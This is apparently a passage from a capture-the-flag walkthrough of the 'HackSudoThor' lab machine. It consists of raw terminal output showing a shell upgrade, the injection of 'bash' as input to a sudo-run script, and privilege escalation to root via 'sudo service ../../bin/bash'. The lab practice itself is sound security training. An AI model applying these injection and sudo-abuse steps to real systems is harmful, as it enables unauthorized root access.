 shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /usr/bin/bash
sudo -u thor /home/thor/./hammer.sh
sudo -u thor /home/thor/./hammer.sh
HELLO want to talk to Thor?
Enter Thor  Secret Key : bash
bash
Hey Dear ! I am bash , Please enter your Secret massage : bash
bash
sudo service ../../bin/bash
sudo service ../../bin/bash
sudo -l
sudo -l
Matching Defaults entries for root on HackSudoThor:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User root may run the following commands on HackSudoThor:
    (ALL : ALL) ALL